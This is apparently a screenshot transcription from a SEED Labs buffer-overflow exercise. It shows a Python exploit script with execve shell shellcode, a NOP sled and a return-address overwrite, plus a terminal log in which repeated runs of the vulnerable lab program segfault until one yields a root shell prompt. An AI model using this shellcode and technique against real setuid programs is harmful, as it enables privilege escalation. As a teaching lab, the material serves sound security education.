 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Nov 14 13:23
Open *exploit.py Save
~/Desktop/seed-labs-master/category-software/Buffer_Overflow_Setuid/Labsetup/code
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (g
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 490               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcff6        # Change this number
22 offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3 Tab Width: 8 Ln 5, Col 14 INS
seed@VM: ~/.../code
[11/14/22]seed@VM:~/.../code$ ./exploit.py
[11/14/22]seed@VM:~/.../code$ ./stack-L1
Segmentation fault
[11/14/22]seed@VM:~/.../code$ ./exploit.py
[11/14/22]seed@VM:~/.../code$ ./stack-L1
Segmentation fault
[11/14/22]seed@VM:~/.../code$ ./stack-L1
Segmentation fault
[11/14/22]seed@VM:~/.../code$ ./exploit.py
[11/14/22]seed@VM:~/.../code$ ./stack-L1
Segmentation fault
[11/14/22]seed@VM:~/.../code$ ./exploit.py
[11/14/22]seed@VM:~/.../code$ ./stack-L1
#
CTRL DIREITO